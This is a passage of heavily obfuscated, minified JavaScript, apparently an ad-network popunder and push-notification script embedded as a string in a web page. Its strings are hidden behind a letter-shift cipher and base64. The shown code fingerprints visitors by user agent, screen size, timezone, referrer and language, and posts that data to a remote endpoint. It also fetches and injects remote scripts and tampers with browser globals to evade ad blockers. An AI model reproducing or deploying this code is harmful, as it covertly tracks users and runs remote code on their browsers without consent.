R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let 